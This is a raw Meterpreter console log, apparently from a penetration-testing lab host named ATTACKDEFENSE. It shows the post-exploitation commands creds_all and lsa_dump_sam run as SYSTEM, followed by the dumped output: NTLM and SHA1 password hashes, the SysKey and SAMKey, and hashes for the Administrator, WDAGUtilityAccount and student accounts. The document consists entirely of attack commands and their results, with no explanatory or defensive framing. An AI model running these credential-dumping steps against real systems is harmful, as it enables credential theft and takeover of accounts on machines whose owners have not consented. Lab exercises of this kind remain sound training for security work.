 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain         NTLM                              SHA1
--------       ------         ----                              ----
Administrator  ATTACKDEFENSE  e3c61a68f1b89ee6c8ba9507378dc88d  fa62275e30d286c09d30d8fece82664eb34323ef
wdigest credentials
===================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
ATTACKDEFENSE$  WORKGROUP      (null)
Administrator   ATTACKDEFENSE  (null)
kerberos credentials
====================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
Administrator   ATTACKDEFENSE  (null)
attackdefense$  WORKGROUP      (null)
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1
RID  : 000003f0 (1008)
User : student
  Hash NTLM: bd4ca1fbe028f3c5066467a7f6a73b0b